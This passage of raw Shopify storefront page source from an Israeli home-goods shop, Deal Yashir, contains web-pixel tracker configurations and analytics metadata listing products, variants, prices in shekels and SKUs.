[{"id":"1549205717","configuration":"{\"accountID\":\"directdealstore\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1254031573","configuration":"{\"account_ID\":\"31578\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/directdealstore.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"431358165","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/NyYUCK2X0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/3COoCKuY0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/YBfECKqX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/tB00CKSX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/2Sx1CKeX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/rROECK6Y0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/sG4YCKiY0KkaEJaw688D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375685333","configuration":"{\"pixelCode\":\"C0SKCBF4RPCPCMC7DCM0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"275644629","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235733205","configuration":"{\"pixel_id\":\"1304590407319794\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66879701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"UET Tag"},{"id":"94273749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"MS Ads Conversion Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"דיל ישיר","paymentSettings":{"currencyCode":"ILS"},"myshopifyDomain":"directdealstore.myshopify.com","countryCode":"IL","storefrontUrl":"https:\/\/deal-yashir.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://deal-yashir.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"12332892217","storefrontBaseUrl":"https:\/\/deal-yashir.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"106169598009\",\"title\":\"מוצרים לבית ולמטבח\",\"productVariants\":[{\"price\":{\"amount\":99.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מחצלת דוחה חול לים\",\"vendor\":\"Deal Yashir\",\"id\":\"8020688502997\",\"untranslatedTitle\":\"מחצלת דוחה חול לים\",\"url\":\"\/products\/sandproof-mat\",\"type\":\"\"},\"id\":\"44099062333653\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/Hcc28f02585194af9a7fd3c869eeb5639o.jpg?v=1680422469\"},\"sku\":\"14:193#Blue spell gray;5:203087810#140 x 200CM\",\"title\":\"כחול \/ 140 x 200 ס\\\"מ\",\"untranslatedTitle\":\"כחול \/ 140 x 200 ס\\\"מ\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"כיסוי לריהוט גן נגד נזקי מזג האוויר\",\"vendor\":\"Deal Yashir\",\"id\":\"7915979833557\",\"untranslatedTitle\":\"כיסוי לריהוט גן נגד נזקי מזג האוויר\",\"url\":\"\/products\/furniture-cover\",\"type\":\"\"},\"id\":\"43793500504277\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/51K3zO9qrGL._AC_SY1000.jpg?v=1671099341\"},\"sku\":\"14:200006151#black;183:201336412#90X90X90cm;200007763:201336100\",\"title\":\"שחור \/ [אורך 213] - [רוחב 132] - [גובה 74]\",\"untranslatedTitle\":\"שחור \/ [אורך 213] - [רוחב 132] - [גובה 74]\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"כרית ישיבה אורטופדית\",\"vendor\":\"דיל ישיר\",\"id\":\"6578938445873\",\"untranslatedTitle\":\"כרית ישיבה אורטופדית\",\"url\":\"\/products\/memory-seatpad\",\"type\":\"\"},\"id\":\"39342510932017\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/H1903b2ec374a4cdd85825253581e57034.jpg?v=1621955584\"},\"sku\":\"14:200005536#Bamboo Fiber Seat\",\"title\":\"כרית ישיבה בלבד\",\"untranslatedTitle\":\"כרית ישיבה בלבד\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"קופסא לתרופות ארגונית אחסון\",\"vendor\":\"דיל ישיר\",\"id\":\"7782436962517\",\"untranslatedTitle\":\"קופסא לתרופות ארגונית אחסון\",\"url\":\"\/products\/first-aid-organizer\",\"type\":\"\"},\"id\":\"43349673115861\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/Sfb4b28ea6d914d6287b991dada0462158.jpg?v=1658148308\"},\"sku\":\"14:193#Green-M\",\"title\":\"ירוק\",\"untranslatedTitle\":\"ירוק\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מנקה חלונות טלסקופי דו צדדי\",\"vendor\":\"דיל ישיר\",\"id\":\"8153196593365\",\"untranslatedTitle\":\"מנקה חלונות טלסקופי דו צדדי\",\"url\":\"\/products\/new-telescopic\",\"type\":\"\"},\"id\":\"44673363312853\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/TelescopicWindowCleaner.jpg?v=1695113914\"},\"sku\":\"14:200004890#window cleaning\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"ארגונית איפור דקורטיבית\",\"vendor\":\"דיל ישיר\",\"id\":\"7562795122901\",\"untranslatedTitle\":\"ארגונית איפור דקורטיבית\",\"url\":\"\/products\/makeup-organizer\",\"type\":\"\"},\"id\":\"42571745788117\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/H2e7c60232ea6460383dd4ef3640241ebu.jpg?v=1644842415\"},\"sku\":\"14:29#white;5:200004167#28x18x13cm\",\"title\":\"לבן\",\"untranslatedTitle\":\"לבן\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"כותש שום ועשבי תיבול חשמלי\",\"vendor\":\"דיל ישיר\",\"id\":\"7503593308373\",\"untranslatedTitle\":\"כותש שום ועשבי תיבול חשמלי\",\"url\":\"\/products\/garlic-chopper\",\"type\":\"\"},\"id\":\"42340612767957\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527\"},\"sku\":\"200007763:201336100;14:193#100ml white\",\"title\":\"[100 מ\\\"ל צבע לבן] = 89 ש\\\"ח\",\"untranslatedTitle\":\"[100 מ\\\"ל צבע לבן] = 89 ש\\\"ח\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"קוטל יתושים חכם ועוצמתי לבית\",\"vendor\":\"דיל ישיר\",\"id\":\"8371503497429\",\"untranslatedTitle\":\"קוטל יתושים חכם ועוצמתי לבית\",\"url\":\"\/products\/buzzshock\",\"type\":\"\"},\"id\":\"46545081041109\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/image_476__New_Electric_Shock_Mosquito_Killer_Lamp_Insect_Trap_USB_Fly_Trap_Zapper_Insect_Killer_Repellent_Anti_Mosquito_Trap_Bedroom_7.webp?v=1712212019\"},\"sku\":\"\",\"title\":\"שחור\",\"untranslatedTitle\":\"שחור\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"שעון קיר דיגיטלי\",\"vendor\":\"Deal Yashir\",\"id\":\"7993682821333\",\"untranslatedTitle\":\"שעון קיר דיגיטלי\",\"url\":\"\/products\/digital-wall-clock\",\"type\":\"\"},\"id\":\"44030762057941\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/S83fa0ef7357d4d26bee05592c58f34f1X.jpg?v=1677503226\"},\"sku\":\"14:691#Black White\",\"title\":\"[שעון שחור] - [תאורה לבנה]\",\"untranslatedTitle\":\"[שעון שחור] - [תאורה לבנה]\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"כרית ישיבה ג'ל סיליקון\",\"vendor\":\"דיל ישיר\",\"id\":\"4816553017393\",\"untranslatedTitle\":\"כרית ישיבה ג'ל סיליקון\",\"url\":\"\/products\/gel-seatpad\",\"type\":\"\"},\"id\":\"32583008714801\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/H60750b8b289b4a65990eda2513223ff16_12945f57-14d8-4bcd-97cd-41ef5cde4b02.jpg?v=1610810613\"},\"sku\":\"200007763:201336100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"תאורה סולארית לגינה גחליליות\",\"vendor\":\"Deal Yashir\",\"id\":\"7977644916949\",\"untranslatedTitle\":\"תאורה סולארית לגינה גחליליות\",\"url\":\"\/products\/fireflies-led\",\"type\":\"\"},\"id\":\"43978984194261\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/S2d08919dcdf5406bafad6f48f94481e2d.jpg?v=1675260434\"},\"sku\":\"136:202006806#Warm white 10LED;200007763:201336100;249:200006305#1 piece\",\"title\":\"צהוב \/ [1 יחידה  - 10 נורות - 119 ש\\\"ח]\",\"untranslatedTitle\":\"צהוב \/ [1 יחידה  - 10 נורות - 119 ש\\\"ח]\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"ראש מקלחת מגביר לחץ מים\",\"vendor\":\"דיל ישיר\",\"id\":\"7578650214613\",\"untranslatedTitle\":\"ראש מקלחת מגביר לחץ מים\",\"url\":\"\/products\/turbo-shower\",\"type\":\"\"},\"id\":\"42627600548053\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/H4035d0930cb847fc8cf1d3681457f785D.jpg?v=1679995631\"},\"sku\":\"14:29#Upgrade Blue;200007763:201336100\",\"title\":\"כחול\",\"untranslatedTitle\":\"כחול\"},{\"price\":{\"amount\":259.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מיני מזגן נייד שולחני עם תאורת אווירה\",\"vendor\":\"דיל ישיר\",\"id\":\"8062047289557\",\"untranslatedTitle\":\"מיני מזגן נייד שולחני עם תאורת אווירה\",\"url\":\"\/products\/007-fan\",\"type\":\"\"},\"id\":\"44217264832725\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/S698afe174e2c42b093727b6f643349cf5.jpg?v=1690108892\"},\"sku\":\"136:865#fan007\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"כרית תמיכה לצוואר\",\"vendor\":\"דיל ישיר\",\"id\":\"7506546032853\",\"untranslatedTitle\":\"כרית תמיכה לצוואר\",\"url\":\"\/products\/3d-headrest\",\"type\":\"\"},\"id\":\"42355996655829\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/He4e9c3058ecc4fe9878d4a7a84007c91z.jpg?v=1641201979\"},\"sku\":\"14:10#black;200007763:201336100\",\"title\":\"שחור \/ קטן\",\"untranslatedTitle\":\"שחור \/ קטן\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מכונת ואקום לאיטום מזון SealerPro\",\"vendor\":\"דיל ישיר\",\"id\":\"8386439446741\",\"untranslatedTitle\":\"מכונת ואקום לאיטום מזון SealerPro\",\"url\":\"\/products\/sealerpro\",\"type\":\"\"},\"id\":\"46658566815957\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/61-vdLCdy0L._AC_UF1000_1000_QL80__cleanup.png?v=1724927785\"},\"sku\":\"14:201894807#BLACK;200009191:3454635#220V-EU\",\"title\":\"שחור\",\"untranslatedTitle\":\"שחור\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מחבט יתושים חכם 2 ב-1\",\"vendor\":\"דיל ישיר\",\"id\":\"6587810086961\",\"untranslatedTitle\":\"מחבט יתושים חכם 2 ב-1\",\"url\":\"\/products\/racket-killer\",\"type\":\"\"},\"id\":\"39359433474097\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/handheld-racket-insect-fly-bug-wasp-2-in_main-5.jpg?v=1712041290\"},\"sku\":\"14:29#RICH WHITE;200007763:201441035\",\"title\":\"לבן\",\"untranslatedTitle\":\"לבן\"},{\"price\":{\"amount\":279.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מאוורר תקרה להתקנה עצמית קלה\",\"vendor\":\"דיל ישיר\",\"id\":\"8088169971925\",\"untranslatedTitle\":\"מאוורר תקרה להתקנה עצמית קלה\",\"url\":\"\/products\/e27-fan\",\"type\":\"\"},\"id\":\"44421786894549\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/S5c7a130e7fec4885866f8a1006886bacM_cleanup.png?v=1691060793\"},\"sku\":\"200000544:173#60W;200007763:201336100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"ידית אחיזה חזקה נדבקת בוואקום\",\"vendor\":\"דיל ישיר\",\"id\":\"2089306521657\",\"untranslatedTitle\":\"ידית אחיזה חזקה נדבקת בוואקום\",\"url\":\"\/products\/vacum-grip\",\"type\":\"\"},\"id\":\"18855043989561\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/products\/s-l1600_a763e1ac-9f67-4173-bb11-c13b8531ca37.jpg?v=1603479979\"},\"sku\":\"8277253-china-30x12cm\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":289.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מכשיר עיסוי רגליים קומפקטי\",\"vendor\":\"דיל ישיר\",\"id\":\"7866439205077\",\"untranslatedTitle\":\"מכשיר עיסוי רגליים קומפקטי\",\"url\":\"\/products\/foot-massager-1\",\"type\":\"\"},\"id\":\"43621576310997\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/S950377bb1da041959d7a7cbcf7655d41B.jpg?v=1730360169\"},\"sku\":\"14:10#Foot Massager;200009210:201898807#EU Plug\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"שואב אבק נייד עוצמתי במיוחד\",\"vendor\":\"דיל ישיר\",\"id\":\"8631952376021\",\"untranslatedTitle\":\"שואב אבק נייד עוצמתי במיוחד\",\"url\":\"\/products\/german-vaccuum\",\"type\":\"\"},\"id\":\"48324872896725\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/vacuumm-cleaner.jpg?v=1720425122\"},\"sku\":\"14:175#Black 1 Pcs Filter\",\"title\":\"ירוק\",\"untranslatedTitle\":\"ירוק\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ILS';
  var meta = {"products":[{"id":8020688502997,"gid":"gid:\/\/shopify\/Product\/8020688502997","vendor":"Deal Yashir","type":"","handle":"sandproof-mat","variants":[{"id":44099062333653,"price":9900,"name":"מחצלת דוחה חול לים - כחול \/ 140 x 200 ס\"מ","public_title":"כחול \/ 140 x 200 ס\"מ","sku":"14:193#Blue spell gray;5:203087810#140 x 200CM"},{"id":44099062464725,"price":11900,"name":"מחצלת דוחה חול לים - כחול \/ 200 x 210 ס\"מ","public_title":"כחול \/ 200 x 210 ס\"מ","sku":"14:193#Blue spell gray;5:203087809#200 x 210CM"},{"id":44099062300885,"price":9900,"name":"מחצלת דוחה חול לים - ירוק \/ 140 x 200 ס\"מ","public_title":"ירוק \/ 140 x 200 ס\"מ","sku":"14:173#Grass green and grey;5:203087810#140 x 200CM"},{"id":44099062431957,"price":11900,"name":"מחצלת דוחה חול לים - ירוק \/ 200 x 210 ס\"מ","public_title":"ירוק \/ 200 x 210 ס\"מ","sku":"14:173#Grass green and grey;5:203087809#200 x 210CM"},{"id":44099062235349,"price":9900,"name":"מחצלת דוחה חול לים - ורוד \/ 140 x 200 ס\"מ","public_title":"ורוד \/ 140 x 200 ס\"מ","sku":"14:10#Rose red fight gray;5:203087810#140 x 200CM"},{"id":44099062366421,"price":11900,"name":"מחצלת דוחה חול לים - ורוד \/ 200 x 210 ס\"מ","public_title":"ורוד \/ 200 x 210 ס\"מ","sku":"14:10#Rose red fight gray;5:203087809#200 x 210CM"},{"id":44099062268117,"price":9900,"name":"מחצלת דוחה חול לים - כתום \/ 140 x 200 ס\"מ","public_title":"כתום \/ 140 x 200 ס\"מ","sku":"14:175#Orange spell gray;5:203087810#140 x 200CM"},{"id":44099062399189,"price":12900,"name":"מחצלת דוחה חול לים - כתום \/ 200 x 210 ס\"מ","public_title":"כתום \/ 200 x 210 ס\"מ","sku":"14:175#Orange spell gray;5:203087809#200 x 210CM"}],"remote":false},{"id":7915979833557,"gid":"gid:\/\/shopify\/Product\/7915979833557","vendor":"Deal Yashir","type":"","handle":"furniture-cover","variants":[{"id":43793500504277,"price":14900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 213] - [רוחב 132] - [גובה 74]","public_title":"שחור \/ [אורך 213] - [רוחב 132] - [גובה 74]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336100"},{"id":43793500537045,"price":14900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 180] - [רוחב 120] - [גובה 74]","public_title":"שחור \/ [אורך 180] - [רוחב 120] - [גובה 74]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336101"},{"id":43793500569813,"price":25900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 230] - [רוחב 165] - [גובה 80]","public_title":"שחור \/ [אורך 230] - [רוחב 165] - [גובה 80]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336102"},{"id":43793500602581,"price":23900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 210] - [רוחב 140] - [גובה 80]","public_title":"שחור \/ [אורך 210] - [רוחב 140] - [גובה 80]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336103"},{"id":43793500635349,"price":14900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 150] - [רוחב 150] - [גובה 75]","public_title":"שחור \/ [אורך 150] - [רוחב 150] - [גובה 75]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336104"},{"id":43793500668117,"price":14900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 200] - [רוחב 160] - [גובה 70]","public_title":"שחור \/ [אורך 200] - [רוחב 160] - [גובה 70]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336105"},{"id":43793500700885,"price":25900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 255] - [רוחב 130] - [גובה 80]","public_title":"שחור \/ [אורך 255] - [רוחב 130] - [גובה 80]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336106"},{"id":43793500733653,"price":39900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 350] - [רוחב 260] - [גובה 70]","public_title":"שחור \/ [אורך 350] - [רוחב 260] - [גובה 70]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336107"},{"id":43793500766421,"price":29900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 200] - [רוחב 200] - [גובה 85]","public_title":"שחור \/ [אורך 200] - [רוחב 200] - [גובה 85]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336108"},{"id":43793500799189,"price":34900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - שחור \/ [אורך 240] - [רוחב 240] - [גובה 85]","public_title":"שחור \/ [אורך 240] - [רוחב 240] - [גובה 85]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336109"},{"id":43793500831957,"price":14900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 213] - [רוחב 132] - [גובה 74]","public_title":"כסף \/ [אורך 213] - [רוחב 132] - [גובה 74]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336110"},{"id":43793500864725,"price":14900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 180] - [רוחב 120] - [גובה 74]","public_title":"כסף \/ [אורך 180] - [רוחב 120] - [גובה 74]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336111"},{"id":43793500897493,"price":25900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 230] - [רוחב 165] - [גובה 80]","public_title":"כסף \/ [אורך 230] - [רוחב 165] - [גובה 80]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336112"},{"id":43793500930261,"price":23900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 210] - [רוחב 140] - [גובה 80]","public_title":"כסף \/ [אורך 210] - [רוחב 140] - [גובה 80]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336113"},{"id":43793500963029,"price":14900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 150] - [רוחב 150] - [גובה 75]","public_title":"כסף \/ [אורך 150] - [רוחב 150] - [גובה 75]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336114"},{"id":43793500995797,"price":19900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 200] - [רוחב 160] - [גובה 70]","public_title":"כסף \/ [אורך 200] - [רוחב 160] - [גובה 70]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336115"},{"id":43793501028565,"price":25900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 255] - [רוחב 130] - [גובה 80]","public_title":"כסף \/ [אורך 255] - [רוחב 130] - [גובה 80]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336116"},{"id":43793501061333,"price":39900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 350] - [רוחב 260] - [גובה 70]","public_title":"כסף \/ [אורך 350] - [רוחב 260] - [גובה 70]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336117"},{"id":43793501094101,"price":29900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 200] - [רוחב 200] - [גובה 85]","public_title":"כסף \/ [אורך 200] - [רוחב 200] - [גובה 85]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336118"},{"id":43793501126869,"price":34900,"name":"כיסוי לריהוט גן נגד נזקי מזג האוויר - כסף \/ [אורך 240] - [רוחב 240] - [גובה 85]","public_title":"כסף \/ [אורך 240] - [רוחב 240] - [גובה 85]","sku":"14:200006151#black;183:201336412#90X90X90cm;200007763:201336119"}],"remote":false},{"id":6578938445873,"gid":"gid:\/\/shopify\/Product\/6578938445873","vendor":"דיל ישיר","type":"","handle":"memory-seatpad","variants":[{"id":39342510932017,"price":14900,"name":"כרית ישיבה אורטופדית - כרית ישיבה בלבד","public_title":"כרית ישיבה בלבד","sku":"14:200005536#Bamboo Fiber Seat"},{"id":39342510964785,"price":14900,"name":"כרית ישיבה אורטופדית - כרית תמיכה לגב בלבד","public_title":"כרית תמיכה לגב בלבד","sku":"14:200002130#Bamboo Fiber Back"},{"id":39342510899249,"price":26900,"name":"כרית ישיבה אורטופדית - סט שלם - כרית ישיבה + כרית תמיכה לגב","public_title":"סט שלם - כרית ישיבה + כרית תמיכה לגב","sku":"14:29#Bamboo Fiber Set"}],"remote":false},{"id":7782436962517,"gid":"gid:\/\/shopify\/Product\/7782436962517","vendor":"דיל ישיר","type":"","handle":"first-aid-organizer","variants":[{"id":43349673115861,"price":12900,"name":"קופסא לתרופות ארגונית אחסון - ירוק","public_title":"ירוק","sku":"14:193#Green-M"},{"id":43349673148629,"price":12900,"name":"קופסא לתרופות ארגונית אחסון - ורוד","public_title":"ורוד","sku":"14:175#Pink-M"},{"id":43349673181397,"price":12900,"name":"קופסא לתרופות ארגונית אחסון - לבן","public_title":"לבן","sku":"14:10#White-M"}],"remote":false},{"id":8153196593365,"gid":"gid:\/\/shopify\/Product\/8153196593365","vendor":"דיל ישיר","type":"","handle":"new-telescopic","variants":[{"id":44673363312853,"price":19900,"name":"מנקה חלונות טלסקופי דו צדדי","public_title":null,"sku":"14:200004890#window cleaning"}],"remote":false},{"id":7562795122901,"gid":"gid:\/\/shopify\/Product\/7562795122901","vendor":"דיל ישיר","type":"","handle":"makeup-organizer","variants":[{"id":42571745788117,"price":11900,"name":"ארגונית איפור דקורטיבית - לבן","public_title":"לבן","sku":"14:29#white;5:200004167#28x18x13cm"},{"id":42571745689813,"price":11900,"name":"ארגונית איפור דקורטיבית - חאקי","public_title":"חאקי","sku":"14:202010806#khaki;5:200004167#28x18x13cm"},{"id":42571745722581,"price":11900,"name":"ארגונית איפור דקורטיבית - ירוק","public_title":"ירוק","sku":"14:200006152#green;5:200004167#28x18x13cm"},{"id":42571745755349,"price":11900,"name":"ארגונית איפור דקורטיבית - 